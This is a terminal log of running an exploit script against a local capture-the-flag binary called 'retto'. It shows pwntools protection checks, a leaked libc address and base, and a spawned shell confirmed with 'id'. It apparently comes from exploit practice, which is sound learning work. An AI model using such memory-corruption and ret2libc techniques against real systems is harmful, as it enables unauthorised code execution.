 lilbits@ubuntu:~/Documents/Challenges/Pwn/Retto$ python3 exploit.py
[*] '/home/lilbits/Documents/Challenges/Pwn/Retto/retto'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Loaded 14 cached gadgets for './retto'
[+] Starting local process './retto': pid 8077
[*] 0x7f9bcdcc10b0
[*] Libc base => 0x7f9bcdc5e000
[*] Switching to interactive mode
Can you figure out how to win here?
$ id
uid=1000(lilbits) gid=1000(lilbits) groups=1000(lilbits),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),132(lxd),133(sambash
are)
$